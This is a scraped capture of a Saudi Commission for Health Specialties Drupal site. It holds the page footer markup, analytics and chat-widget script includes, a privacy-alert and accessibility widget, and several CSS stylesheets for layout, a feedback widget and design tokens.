          <a href="#rateUs" data-lightbox="inline" class="button button-rounded button-rate-footer button-border text-end">Feedback</a>
      
      </div>
</div>

                    </div>
                </div>

                

                
                
            </div>

            <!-- Legal Section -->
            <div class="footer-legal">

            <!-- Links & Legal Info -->
            <div class="footer-legal-content">
                    
                    <!-- Copyright & Legal -->
                    <div class="footer-legal-info">
                        <div class="footer-copyright-main">
                                                        <p>All rights reserved for Saudi Commission for Health Specialties © 2026</p>
                        </div>
                        <div class="footer-additional-info">
                            <span>Developed and maintained by Saudi Commission for Health Specialties</span>
                            <span>Last updated: 03/02/2026</span>
                        </div>
                    </div>
                </div>
                <!-- Logos -->
                <div class="footer-logos">
                  <div class="logo">
                    <img src="https://scfhs.org.sa/themes/schs/images/strategy/logo-w.svg" alt="SCFHS logo" class="img-fluid" style="filter: brightness(0) invert(1); max-height: 42px;">
                  </div>
                    <div class="logo">
                                                               </div>
                    
                </div>

                
            </div>
        </div>
    </div>

    <!-- Decorative Pattern -->
    <div class="footer-pattern" style="background-image: url('https://scfhs.org.sa/themes/schs/images/footer_pattern.svg');">
            </div>
</footer>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"en\/","currentPath":"node\/90","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en","currentQuery":{"dtid":"All","page":"1","tid":"All","title_op":"contains","title_po_prog":""}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"google_analytics":{"account":"G-7MJC40087N","trackOutbound":true,"trackMailto":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"simple_popup_blocks":{"settings":[]},"ajaxTrustedUrl":{"\/en\/search\/data":true,"\/en\/training":true},"superfish":{"superfish-main":{"id":"superfish-main","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast","autoArrows":true,"dropShadows":true},"plugins":{"supposition":true}}},"dgaFeedback":{"submitUrl":"\/en\/dga-feedback\/submit","statsUrl":"\/en\/dga-feedback\/stats","refreshBlockUrl":"\/en\/dga-feedback\/refresh-block","questionText":"Was this page useful?","submittedSuccessText":"Your feedback is submitted!","errorMessage":"Submission failed. Please try again.","unknownMessage":"Unknown error","buttonSubmittingText":"Submitting...","apiMessages":{"methodNotAllowed":"Method not allowed. Use POST.","invalidJson":"Invalid JSON data","invalidUseful":"is_useful must be \u0022yes\u0022 or \u0022no\u0022","rateLimit":"Too many submissions. Please try again later.","saveFailed":"Failed to save feedback.","success":"Thank you for your feedback!"},"refreshDelay":3000},"user":{"uid":0,"permissionsHash":"5e5f16838e77952c27419e3829eecf27e01d5e7bb6b501f854b03a97743e377e"}}</script>
<script src="/sites/default/files/js/js_B3rHE2JCUU-EiLLhBJtAui61ZGU6VWWpYGaYlB4IqXQ.js?scope=footer&amp;delta=0&amp;language=en&amp;theme=schs&amp;include=[base64]"></script>
<script src="https://cdn.jsdelivr.net/npm/flatpickr"></script>
<script src="/sites/default/files/js/js_9uu3LzyKIgPMMrkutS_8icGNXIsopKX00eKIkV7mc2o.js?scope=footer&amp;delta=2&amp;language=en&amp;theme=schs&amp;include=[base64]"></script>
<script src="https://acdn.arabot.io/webcomponent-v6/js/arabotLoader.min.js" defer id="arabot-chat-script" data-ver="7" data-env="3" data-botkey="2b08ef58-0cc2-4d34-ae06-813b55a562c0"></script>
<script src="/sites/default/files/js/js_r8S8exKvSDhIbK68HWmACcgvVsIYZcPVOEa5LcaIgns.js?scope=footer&amp;delta=4&amp;language=en&amp;theme=schs&amp;include=[base64]"></script>

    <div id="gotoTop" class="icon-angle-up"></div>
    <div class="alert--success alert--colored py-4 px-3 fixed-bottom" id="privacy-terms" style="display: none;">
      <div class="d-flex justify-content-between align-items-center">
        <div>
          <h4 class="mb-0">Your Data is Key to Your Success!</h4>
          <span>Because your privacy matters to us, please review the updated privacy policy of the Commission.</span>
                        <a href="/en/privacy-and-terms-of-use" target="_blank">View Policy</a>
            </div>
        <button id="closePrivacyAlert" class="btn btn-light text-success"><i class="fas fa-times"></i></button>
      </div>
    </div>
    <script>
      document.addEventListener("DOMContentLoaded", function() {
        function shouldShowAlert() {
          const lastClosed = localStorage.getItem('alertLastClosed');
          if (!lastClosed) return true;

          const now = new Date();
          const lastClosedDate = new Date(parseInt(lastClosed, 10));
          const oneWeek = 7 * 24 * 60 * 60 * 1000;

          return (now - lastClosedDate) > oneWeek;
        }

        function showAlert() {
          const alertDiv = document.getElementById('privacy-terms');
          alertDiv.style.display = 'block';
          document.body.classList.add('alert-showing'); // Add class when alert is shown

          document.getElementById('closePrivacyAlert').addEventListener('click', () => {
            alertDiv.style.display = 'none';
            document.body.classList.remove('alert-showing'); // Remove class when alert is closed
            localStorage.setItem('alertLastClosed', Date.now().toString());
          });
        }

        // Check if the alert should be displayed and handle the body class accordingly
        if (shouldShowAlert()) {
          showAlert();
        } else {
          document.body.classList.remove('alert-showing'); // Ensure class is removed if alert shouldn't show
        }
      });

    </script>
    <style>
      .alert-showing #arabot-webchat-wrapper {
        position: relative;
        z-index: 0;
      }
    </style>

    <!-- Floating Accessibility Widget -->
    <div id="floating-accessibility-widget" class="floating-accessibility-widget">
      <button 
        class="floating-accessibility-trigger" 
        type="button" 
        data-bs-toggle="dropdown" 
        aria-expanded="false" 
        aria-label="Accessibility Tools">
        <i class="fas fa-universal-access" aria-hidden="true"></i>
      </button>
      <div class="dropdown-menu accessibility-dropdown" style="width: 320px; padding: 20px;">
        <div class="accessibility-header mb-3 d-flex justify-content-between align-items-center">
          <h4 class="mb-2">Accessibility Tools</h4>
          <button class="btn btn-sm btn-outline-secondary" data-accessibility-action="reset" aria-label="Reset all accessibility settings">
            <i class="fas fa-undo" aria-hidden="true"></i> Reset All
          </button>
        </div>

        <!-- Font Size Controls -->
        <div class="accessibility-section mb-4">
          <h5 class="mb-3">Text Size</h5>
          <div class="d-flex justify-content-between align-items-center mb-2">
            <button class="btn btn-primary btn-sm" data-accessibility-action="decrease-font" aria-label="Decrease font size">
              <i class="fas fa-minus" aria-hidden="true"></i>
            </button>
            <span class="font-size-indicator mx-3">Default Size</span>
            <button class="btn btn-primary btn-sm" data-accessibility-action="increase-font" aria-label="Increase font size">
              <i class="fas fa-plus" aria-hidden="true"></i>
            </button>
          </div>
        </div>

        <!-- Visual Adjustments -->
        <div class="accessibility-section mb-4">
          <h5 class="mb-3">Visual Adjustments</h5>
          
          <!-- High Contrast -->
          <div class="form-check form-switch mb-2">
            <input class="form-check-input" type="checkbox" role="switch" id="highContrastSwitch">
            <label class="form-check-label" for="highContrastSwitch">High Contrast</label>
          </div>

          <!-- Invert Colors -->
          <div class="form-check form-switch mb-2">
            <input class="form-check-input" type="checkbox" role="switch" id="invertColorsSwitch">
            <label class="form-check-label" for="invertColorsSwitch">Invert Colors</label>
          </div>

          <!-- Grayscale -->
          <div class="form-check form-switch mb-2">
            <input class="form-check-input" type="checkbox" role="switch" id="grayscaleSwitch">
            <label class="form-check-label" for="grayscaleSwitch">Grayscale</label>
          </div>

          <!-- Highlight Links -->
          <div class="form-check form-switch mb-2">
            <input class="form-check-input" type="checkbox" role="switch" id="highlightLinksSwitch">
            <label class="form-check-label" for="highlightLinksSwitch">Highlight Links</label>
          </div>
        </div>

        <!-- Navigation & Focus -->
        <div class="accessibility-section">
          <h5 class="mb-3">Navigation Tools</h5>
          
          <!-- Big Cursor -->
          <div class="form-check form-switch mb-2">
            <input class="form-check-input" type="checkbox" role="switch" id="bigCursorSwitch">
            <label class="form-check-label" for="bigCursorSwitch">Big Cursor</label>
          </div>

          <!-- Reading Guide -->
          <div class="form-check form-switch mb-2">
            <input class="form-check-input" type="checkbox" role="switch" id="readingGuideSwitch">
            <label class="form-check-label" for="readingGuideSwitch">Reading Guide</label>
          </div>

          <!-- Pause Animations -->
          <div class="form-check form-switch mb-2">
            <input class="form-check-input" type="checkbox" role="switch" id="pauseAnimationsSwitch">
            <label class="form-check-label" for="pauseAnimationsSwitch">Pause Animations</label>
          </div>
        </div>
      </div>
    </div>

    <!-- Accessibility Translations for JavaScript -->
    <script>
    // Pass translations from Drupal to JavaScript
    window.accessibilityTranslations = {
      fontSizes: {
        '-3': 'Very Small',
        '-2': 'Smaller',
        '-1': 'Small',
        '0': 'Default Size',
        '1': 'Large',
        '2': 'Larger',
        '3': 'Very Large',
        '4': 'Extra Large',
        '5': 'Maximum'
      }
    };
    </script>

    <!-- Page Loader Script -->
    <script>
    (function() {
      // Hide loader when page is fully loaded
      function hidePageLoader() {
        const loader = document.getElementById('pageLoader');
        if (loader) {
          // Add hidden class to trigger fade out
          loader.classList.add('page-loader-overlay--hidden');

          // Remove from DOM after transition completes
          setTimeout(function() {
            loader.remove();
          }, 400); // Match transition duration in CSS
        }
      }

      // Check if page is already loaded (for fast connections)
      if (document.readyState === 'complete') {
        hidePageLoader();
      } else {
        // Wait for all resources to load
        window.addEventListener('load', hidePageLoader);
      }
    })();
    </script>

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/modules/custom/css/custom.css?t9vl4y
body_size: 2061
content:
.page-node-type-faq .messages.messages--warning {
  display: none !important;
}
.card-blog .card-img-top {
  object-fit: cover !important;
}

.views-exposed-form {
  position: unset !important;
}

.search-outer .top-search-form {
  opacity: 1;
  z-index: 10;
  position: relative;
  /*display: flex;*/
  /*align-items: center;*/
}
.search-outer .top-search-form .js-form-item-que label {
  display: block;
}

.home-ann-slider .home-ann-slider-inner ul {
  position: relative;
}
.home-ann-slider .home-ann-slider-inner ul li {
  width: 100%;
}
.home-ann-slider .home-ann-slider-inner ul li a {
  width: calc(100% - 120px);
  overflow: hidden;
  display: block;
  text-overflow: ellipsis;
}

.home-ann-slider .home-ann-slider-inner {
  max-width: 100%;
  overflow: hidden;
}
@media (max-width: 768px) {
  .home-ann-slider .home-ann-slider-inner ul li a {
    width: 100%;
  }
}

.contextual-region.container ul {
  list-style: none;
  padding: 12px 0;
  width: 100%;
  display: flex;
  justify-content: center;
}
.contextual-region.container ul li {
  margin: 0;
  padding: 0;
  display: inline-block;
  margin: 0 12px;
}

.workflow-table-wrapper .view-header .add-block {
  margin-bottom: 15px;
}
.workflow-table-wrapper .view-header .add-block a:hover {
  background-color: transparent;
  color: #006098;
}
.workflow-table-wrapper .view-header .add-block a {
  padding: 10px 20px;
  border-radius: 5px;
  background-color: #006098;
  color: #fff;
  font-size: 15px;
  display: inline-block;
  line-height: 1;
  transition: 0.35s ease-in-out;
  border: 1px solid #006098;
}
.workflow-table-wrapper .view-header {
  padding-top: 40px;
}
.workflow-table-wrapper .view-content table {
  width: 100%;
  border: 1px solid #cfcfcf;
}
.workflow-table-wrapper .view-content table thead {
  text-transform: uppercase;
  font-size: 17px;
}
.workflow-table-wrapper .view-content table thead th {
  background-color: #ebebeb;
  border-top: 1px solid #ebebeb;
  border-top: 2px solid #cfcfcf;
  border-bottom: 2px solid #cfcfcf;
  padding: 10px;
}
.workflow-table-wrapper .view-content table tbody {
  font-size: 15px;
}
.workflow-table-wrapper .view-content table tbody td {
  border-bottom: 2px solid #cfcfcf;
  border-right: 2px solid #cfcfcf;
  padding: 10px;
}

.path-search.stretched .search-outer .top-search-form {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  max-width: 365px;
}
.path-search.stretched .search-outer .top-search-form .js-form-item .col-sm-8 {
  max-width: 365px;
}
.path-search.stretched .search-outer .top-search-form .js-form-item .col-sm-8 {
  width: 80%;
}
.path-search.stretched .search-outer .top-search-form .js-form-item label {
  width: 20%;
}
.path-search.stretched .search-outer .top-search-form .js-form-item {
  display: flex;
  align-items: center;
  width: 100%;
}
.path-search.stretched .search-outer .views-exposed-form {
  padding: 30px 0px;
}
.path-search.stretched .search-outer .top-search-form .form-control {
  border: 1px solid #ced4da;
  padding: 10px;
  border-radius: 5px;
}
.path-search.stretched .search-outer .top-search-form .form-actions .row {
  margin: 0 !important;
}
.path-search.stretched .search-outer .top-search-form .form-actions {
  max-width: 365px;
  width: 80%;
  margin-left: auto;
}
.path-search.stretched .search-outer .top-search-form .form-actions .col-sm-8 {
  margin-left: 0;
  margin-top: 20px;
  width: 100%;
  padding: 0;
}
.path-search.stretched
  .search-outer
  .top-search-form
  .form-actions
  input[type="submit"] {
  background-color: #e3e3e3 !important;
  padding: 10px 25px;
  border-radius: 5px;
  width: 100%;
  margin: 0;
  pointer-events: all;
}

.path-search.stretched.rtl .search-outer .top-search-form {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  max-width: 365px;
}
.path-search.stretched.rtl
  .search-outer
  .top-search-form
  .js-form-item
  .col-sm-8 {
  max-width: 365px;
}
.path-search.stretched.rtl
  .search-outer
  .top-search-form
  .js-form-item
  .col-sm-8 {
  width: 80%;
}
.path-search.stretched.rtl .search-outer .top-search-form .js-form-item label {
  width: 20%;
}
.path-search.stretched.rtl .search-outer .top-search-form .js-form-item {
  display: flex;
  align-items: center;
  width: 100%;
}
.path-search.stretched.rtl .search-outer .views-exposed-form {
  padding: 30px 0px;
}
.path-search.stretched.rtl .search-outer .top-search-form .form-control {
  border: 1px solid #ced4da;
  padding: 10px;
  border-radius: 5px;
}
.path-search.stretched.rtl .search-outer .top-search-form .form-actions .row {
  margin: 0 !important;
}
.path-search.stretched.rtl .search-outer .top-search-form .form-actions {
  max-width: 365px;
  width: 80%;
  margin-right: auto !important;
  margin-left: 0;
}
.path-search.stretched.rtl
  .search-outer
  .top-search-form
  .form-actions
  .col-sm-8 {
  margin-right: 0;
  margin-top: 20px;
  width: 100%;
  padding: 0;
}
.path-search.stretched.rtl
  .search-outer
  .top-search-form
  .form-actions
  input[type="submit"] {
  background-color: #e3e3e3 !important;
  padding: 10px 25px;
  border-radius: 5px;
  width: 100%;
  margin: 0;
  pointer-events: all;
}

.cusotm-add-wrapper .title {
  padding: 30px 0px;
}

.cusotm-add-wrapper ul {
  list-style: none;
  padding-left: 0;
  margin: 0px;
}
.cusotm-add-wrapper ul li {
  padding: 15px 0px;
  border-top: 1px solid #333333;
  border-bottom: 1px solid #333333;
  margin-top: -1px;
}
.cusotm-add-wrapper ul li span a {
  font-size: 16px;
}

.page-node-type-email-template #edit-delete {
  display: none;
}
.page-node-type-email-template #edit-delete-translation {
  display: none;
}
.page-node-type-email-template #node-email-template-delete-form {
  display: none;
}

/* rtl css*/
.rtl .node-form input:not(input[type="submit"]) {
  width: auto !important;
  margin-bottom: 15px !important;
}
.rtl .node-form button.link.tabledrag-toggle-weight:hover {
  background-color: #4f5858;
  color: #fff;
  text-shadow: 1px 1px 1px rgb(0 0 0 / 20%);
}
.rtl .node-form button.link.tabledrag-toggle-weight {
  padding: 8px 22px;
  background-color: #006098;
  font-size: 0.875rem;
  border: 1px solid #006098;
  color: #ffffff;
}
.rtl .node-form select,
textarea {
  width: auto !important;
  margin-bottom: 15px !important;
}

.rtl .node-form .offset-sm-4 {
  margin: 0 !important;
}

.rtl .node-form .row .col-sm-8 {
  width: 100%;
}
.rtl .node-form .paragraphs-dropdown-actions .paragraphs-dropdown-action:hover {
  background-color: transparent;
}
.rtl .node-form .has-multiple-fields-remove-button .col-sm-8 {
  position: unset;
}
.rtl
  .node-form
  .has-multiple-fields-remove-button
  .col-sm-8
  .multiple-fields-remove-button {
  top: 35%;
}
.rtl .node-form .paragraphs-dropdown-actions .paragraphs-dropdown-action {
  color: #000000;
}
.rtl .node-form .row {
  margin: 0 !important;
}
.rtl .node-form {
  width: 65%;
  max-width: 100%;
}

.rtl .block-content-form input:not(input[type="submit"]) {
  width: auto !important;
  margin-bottom: 15px !important;
}
.rtl .block-content-form button.link.tabledrag-toggle-weight:hover {
  background-color: #4f5858;
  color: #fff;
  text-shadow: 1px 1px 1px rgb(0 0 0 / 20%);
}
.rtl .block-content-form button.link.tabledrag-toggle-weight {
  padding: 8px 22px;
  background-color: #006098;
  font-size: 0.875rem;
  border: 1px solid #006098;
  color: #ffffff;
}
.rtl .block-content-form select,
textarea {
  width: auto !important;
  margin-bottom: 15px !important;
}

.rtl .block-content-form .offset-sm-4 {
  margin: 0 !important;
}

.rtl .block-content-form .row .col-sm-8 {
  width: 100%;
}
.rtl
  .block-content-form
  .paragraphs-dropdown-actions
  .paragraphs-dropdown-action:hover {
  background-color: transparent;
}
.rtl .block-content-form .has-multiple-fields-remove-button .col-sm-8 {
  position: unset;
}
.rtl
  .block-content-form
  .has-multiple-fields-remove-button
  .col-sm-8
  .multiple-fields-remove-button {
  top: 35%;
}
.rtl
  .block-content-form
  .paragraphs-dropdown-actions
  .paragraphs-dropdown-action {
  color: #000000;
}
.rtl .block-content-form .row {
  margin: 0 !important;
}
.rtl .block-content-form {
  width: 65%;
  max-width: 100%;
}

/* rtl css*/

#logo img {
  height: 40px;
}
@media (min-width: 992px) {
  #logo img {
    height: 60px;
  }
}
@media (min-width: 992px) {
  .header-wrap-clone {
    height: 80px !important;
  }
}

.ar-lang,
.en-lang {
  min-width: 46px;
}

.top-search-open .top-search-form {
  display: flex;
}
.top-search-open .top-search-form .js-form-item {
  flex: 1;
}

#page-menu-wrap .page-menu-nav .page-menu-item a {
  cursor: pointer;
}

@media (max-width: 1600px) {
  /* body {
    font-size: var(--bs-body-font-size) !important;
  } */

  html {
    font-size: 16px !important;
  }
}

@media (min-width: 1400px) {
  .menu-link {
    padding: 29px 32px !important;
  }
}

/*//////////////////////////////////////////ayushi*/
@media (min-width: 992px) {
  #header + .include-header {
    margin-top: -80px !important;
  }
}

.path-block table {
  width: 100%;
  margin: 0 0 10px;
  border-collapse: collapse;
}

.path-block thead > tr {
  border-bottom: 1px solid #000;
}

.path-block thead tr {
  padding: 0.1em 0.6em;
  border-bottom: 1px solid #e6e4df;
}

.path-block thead th {
  text-transform: uppercase;
  color: #333;
  border: solid #bfbfba;
  border-width: 1px 0;
  background: #f5f5f2;
  padding: 10px 12px;
  vertical-align: middle;
}

.path-block tbody tr {
  /*background: #ffc;*/
  border-bottom: 1px solid #e6e4df;
}
.path-block tbody tr td {
  padding: 10px 12px;
}

.role-content_editor .form-item-field-log-message-0-value {
  pointer-events: none;
}

.role-content_editor #edit-field-log-messge-wrapper {
  pointer-events: none;
}

.swiper_wrapper {
  margin-top: -80px !important;
}
@media (max-width: 991px) {
  .swiper_wrapper {
    margin-top: 0px !important;
  }
}
.iconlist ul {
  margin: 0.5rem 1.5rem 0.5rem 1.5rem !important;
}
.slider-more {
  width: 100px;
  height: 50px;
  user-select: none;
}

.path-block.role-content_editor .dropbutton-action {
  display: none;
}

#views-exposed-form-postgraduate-programs-category-block-1 {
  display: none;
}

.step-name {
  cursor: pointer;
}

.filter-nav li {
  cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/modules/contrib/dga_feedback/css/feedback.css?t9vl4y
body_size: 1302
content:
/**
 * @file
 * Styles for DGA Feedback Widget
 */

.feedback-widget {
  width: 100%;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  gap: 2rem;
  padding: 24px;

}

.fw-row-top {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 1rem;
}

.fw-status {
  display: flex;
  align-items: center;
  gap: 1rem;
  flex: 1;
}

.fw-status-icon {
  color: #28a745;
  font-size: 1.5rem;
}

.fw-status-text {
  margin: 0;
  font-weight: 500;
  font-size: 1.1rem;
}

.fw-actions {
  display: flex;
  gap: 0.5rem;
}

.fw-btn {
  display: flex;
  height: 2.5rem;
  min-height: 2.5rem;
  max-height: 2.5rem;
  padding: var(--Global-spacing-none, 0) var(--Button-buttons-lg-padding, 1rem);
  justify-content: center;
  align-items: center;
  gap: var(--Button-buttons-lg-gap, 0.25rem);
  border-radius: var(--Radius-radius-sm, 0.25rem);
  ;
  font-size: var(--Size-Text-typo-size-text-md, 1rem);
  font-style: normal;
  font-weight: 500;
  line-height: var(--Line-Height-Text-line-heights-text-md, 1.5rem);
}

.fw-btn-primary {
  background: var(--Button-button-background-primary-default, #1B8354);
  color: var(--Text-text-oncolor-primary, #FFF)
}



.fw-btn-subtle {
  background-color: transparent;
  color: #161616;
  border: 1px solid #d2d6db;
}

.fw-btn-subtle:hover {
  background-color: #f5f5f5;
}

.fw-stats {
  display: flex;
  align-items: center;
  gap: 1rem;
}

.fw-small {
  margin: 0;
  font-size: 0.9rem;
  color: #666;
}

.fw-questions {
  padding-top: 1.5rem;
}

.fw-reasons {
  margin-bottom: 1.5rem;
}

.fw-title {
  margin: 0 0 1rem 0;
  font-size: 1.1rem;
  font-weight: 600;
}

.fw-title-inline {
  display: inline;
  margin-right: 1rem;
  font-size: 1.1rem;
  font-weight: 600;
}

.fw-muted {
  color: #666;
  font-weight: normal;
}

.fw-required {
  color: #dc3545;
  font-weight: bold;
  margin-left: 0.25rem;
}

.fw-reasons-list {
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
}

.fw-checkbox {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  cursor: pointer;
}

.fw-checkbox input[type="checkbox"] {
  width: 1.2rem;
  height: 1.2rem;
  cursor: pointer;
}

.fw-textarea {
  margin-bottom: 1.5rem;
}

.fw-label {
  display: block;
  margin-bottom: 0.5rem;
  font-weight: 500;
}

.fw-textarea-input {
  display: flex;
  padding: 1rem;
  align-items: center;
  gap: .25rem;
  flex: 1 0 0;
  align-self: stretch;
  border-radius: .25rem;
  border: 1px solid #9da4ae;
  background: #FFF;
  width: 100%;

}

.fw-textarea-input:focus {
    outline: none;
    box-shadow: 0px 4px 8px -2px rgba(16, 24, 40, 0.1), 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0 2px 0 #1b8354;

}

.fw-gender {
  margin-bottom: 1.5rem;
  display: flex;
  align-items: flex-start;
  gap: 1rem;
  flex-wrap: wrap;
}

.fw-radio {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  cursor: pointer;
}

.fw-radio input[type="radio"] {
  width: 1.2rem;
  height: 1.2rem;
  cursor: pointer;
}

.fw-submit-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 1rem;
  margin-top: 1.5rem;
  padding-top: 1.5rem;
}

.fw-info {
  margin: 0;
  font-size: 0.9rem;
  color:#384250;
}

/* Error messages */
.feedback-widget .fw-error-message {
  color: #dc3545;
  font-weight: bold;
  font-size: 0.9em;
  margin-left: 8px;
  display: inline-block;
}

.feedback-widget .fw-title .fw-error-message,
.feedback-widget .fw-title-inline .fw-error-message,
.feedback-widget .fw-label .fw-error-message {
  color: #dc3545;
  font-weight: bold;
}

/* Error styling for form fields */
.feedback-widget .fw-textarea-input.error,
.feedback-widget .fw-textarea-input:invalid {
  border-color: #dc2626;
  border-left-width: 3px;
  border-left-color: #dc2626;
  background-color: #fef2f2;
  animation: shake 0.3s ease-in-out;
}

.feedback-widget .fw-reasons.error,
.feedback-widget .fw-gender.error {
  border: 2px solid #dc3545;
  padding: 0.5rem;
  border-radius: 4px;
  background-color: #fff5f5;
}

.feedback-widget .fw-actions.error {
  border: 2px solid #dc3545;
  padding: 0.5rem;
  border-radius: 4px;
}

@keyframes shake {
  0%, 100% { transform: translateX(0); }
  25% { transform: translateX(-5px); }
  75% { transform: translateX(5px); }
}

/* Responsive */
@media (max-width: 768px) {
  .fw-row-top {
    flex-direction: column;
    align-items: flex-start;
  }

  .fw-stats {
    width: 100%;
    justify-content: space-between;
  }

  .fw-submit-row {
    flex-direction: column;
    align-items: flex-start;
  }
}


--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/modules/contrib/dga_feedback/css/admin-menu-fix.css?t9vl4y
body_size: 312
content:
/**
 * @file
 * CSS to fix admin menu selected color - override green to default gray.
 */

/* Override green background on selected admin menu items */
.toolbar .toolbar-tray .menu-item--active-trail > .toolbar-box a,
.toolbar .toolbar-tray a.is-active,
.toolbar .toolbar-tray .menu-item--active-trail > .toolbar-box a:hover,
.toolbar .toolbar-tray a.is-active:hover {
  background-color: #f5f5f5 !important;
  color: #000 !important;
}

/* Override any green background on admin menu items */
.toolbar .toolbar-tray .menu-item a[style*="green"],
.toolbar .toolbar-tray .menu-item a[style*="background-color: green"],
.toolbar .toolbar-tray .menu-item a[style*="background: green"] {
  background-color: #f5f5f5 !important;
  color: #000 !important;
}

/* Fix for Material Admin theme or similar themes */
.toolbar .toolbar-tray .menu-item--active-trail > .toolbar-box,
.toolbar .toolbar-tray .menu-item.is-active > .toolbar-box {
  background-color: #f5f5f5 !important;
}

.toolbar .toolbar-tray .menu-item--active-trail > .toolbar-box a,
.toolbar .toolbar-tray .menu-item.is-active > .toolbar-box a {
  background-color: #f5f5f5 !important;
  color: #000 !important;
}



--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/base/design-tokens.css?t9vl4y
body_size: 2127
content:
/**
 * DGA Design System - Design Tokens
 *
 * This file contains all design tokens (CSS custom properties) that define
 * the visual foundation of the DGA design system for Drupal integration.
 */

:root {
  /* Colors - Text */
  --text-default: #161616;
  --text-display: #1f2a37;
  --text-primary-sa-flag: #14573a;
  --text-oncolor-primary: #ffffff;
  --text-secondary-paragraph: #6b7280;
  --text-disabled: #9ca3af;
  --text-error: #dc2626;
  --text-warning: #d97706;
  --text-success: #067647;
  --text-info: #0ea5e9;

  /* Colors - Background */
  --background-white: #ffffff;
  --background-card: #ffffff;
  --background-menu: #ffffff;
  --background-neutral-50: #f9fafb;
  --background-neutral-100: #f3f4f6;
  --background-neutral-200: #e5e7eb;
  --background-neutral-300: #d1d5db;
  --background-neutral-400: #9ca3af;
  --background-neutral-500: #6b7280;
  --background-neutral-600: #4b5563;
  --background-neutral-700: #374151;
  --background-neutral-800: #1f2937;
  --background-neutral-900: #111827;

  /* Colors - Primary */
  --background-primary: #14573a;
  --background-primary-50: #f0f9f4;
  --background-primary-100: #dcf4e6;
  --background-primary-200: #bbe7d1;
  --background-primary-300: #86d5b0;
  --background-primary-400: #4ade80;
  --background-primary-500: #22c55e;
  --background-primary-600: #16a34a;
  --background-primary-700: #15803d;
  --background-primary-800: #166534;
  --background-primary-900: #14532d;

  /* Colors - Status */
  --background-success: #067647;
  --background-warning: #d97706;
  --background-error: #dc2626;
  --background-info: #0ea5e9;

  /* Colors - Borders */
  --border-neutral-primary: #d2d6db;
  --border-neutral-secondary: #e5e7eb;
  --border-primary: #14573a;
  --border-error: #dc2626;
  --border-warning: #d97706;
  --border-success: #067647;
  --border-info: #0ea5e9;

  /* Colors - Icons */
  --icon-default: #6b7280;
  --icon-primary: #14573a;
  --icon-success: #067647;
  --icon-warning: #d97706;
  --icon-error: #dc2626;
  --icon-info: #0ea5e9;
  --icon-oncolor: #ffffff;

  /* Colors - Links */
  --link-primary: #14573a;
  --link-primary-hover: #0f4028;
  --link-visited: #14573a;

  /* Typography - Font Family */
  --font-family: "IBM Plex Sans Arabic", "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  --font-family-monospace: "SF Mono", Monaco, "Inconsolata", "Roboto Mono", monospace;

  /* Typography - Letter Spacing */
  --letter-spacing-default: 0.02em;
  --letter-spacing-tight: -0.01em;
  --letter-spacing-wide: 0.05em;

  /* Typography - Display Sizes */
  --display-2xl-size: 72px;
  --display-2xl-line-height: 90px;
  --display-2xl-weight-regular: 400;
  --display-2xl-weight-medium: 500;
  --display-2xl-weight-semibold: 600;
  --display-2xl-weight-bold: 700;
  --display-2xl-letter-spacing: 0.02em;

  --display-xl-size: 60px;
  --display-xl-line-height: 72px;
  --display-xl-weight-regular: 400;
  --display-xl-weight-medium: 500;
  --display-xl-weight-semibold: 600;
  --display-xl-weight-bold: 700;
  --display-xl-letter-spacing: 0.02em;

  --display-lg-size: 48px;
  --display-lg-line-height: 60px;
  --display-lg-weight-regular: 400;
  --display-lg-weight-medium: 500;
  --display-lg-weight-semibold: 600;
  --display-lg-weight-bold: 700;
  --display-lg-letter-spacing: 0.02em;

  --display-md-size: 36px;
  --display-md-line-height: 44px;
  --display-md-weight-regular: 400;
  --display-md-weight-medium: 500;
  --display-md-weight-semibold: 600;
  --display-md-weight-bold: 700;
  --display-md-letter-spacing: 0.02em;

  --display-sm-size: 30px;
  --display-sm-line-height: 38px;
  --display-sm-weight-regular: 400;
  --display-sm-weight-medium: 500;
  --display-sm-weight-semibold: 600;
  --display-sm-weight-bold: 700;
  --display-sm-letter-spacing: 0.02em;

  --display-xs-size: 24px;
  --display-xs-line-height: 32px;
  --display-xs-weight-regular: 400;
  --display-xs-weight-medium: 500;
  --display-xs-weight-semibold: 600;
  --display-xs-weight-bold: 700;
  --display-xs-letter-spacing: 0.02em;

  /* Typography - Text Sizes */
  --text-2xl-size: 24px;
  --text-2xl-line-height: 30px;
  --text-2xl-weight-regular: 400;
  --text-2xl-weight-medium: 500;
  --text-2xl-weight-semibold: 600;
  --text-2xl-weight-bold: 700;
  --text-2xl-letter-spacing: 0.02em;

  --text-xl-size: 20px;
  --text-xl-line-height: 30px;
  --text-xl-weight-regular: 400;
  --text-xl-weight-medium: 500;
  --text-xl-weight-semibold: 600;
  --text-xl-weight-bold: 700;
  --text-xl-letter-spacing: 0.02em;

  --text-lg-size: 18px;
  --text-lg-line-height: 28px;
  --text-lg-weight-regular: 400;
  --text-lg-weight-medium: 500;
  --text-lg-weight-semibold: 600;
  --text-lg-weight-bold: 700;
  --text-lg-letter-spacing: 0.02em;

